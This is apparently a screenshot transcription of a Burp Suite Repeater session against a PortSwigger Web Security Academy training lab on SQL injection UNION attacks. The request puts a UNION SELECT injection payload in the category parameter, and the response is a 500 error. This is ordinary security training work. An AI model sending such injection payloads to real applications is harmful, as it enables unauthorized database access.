 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ac600000381e90a82ba25a3003a0027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='union select null,null-- HTTP/2
2 Host: 0ac600000381e90a82ba25a3003a0027.web-security-academy.net
3 Cookie: session=HmtKLyBpiuOeiITyPPXC8lXFLtDA93ZK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac600000381e90a82ba25a3003a0027.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-a
ttacks/lab-determine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,548 bytes | 1,012 millis
Event log (14) All issues Memory: 140.3MB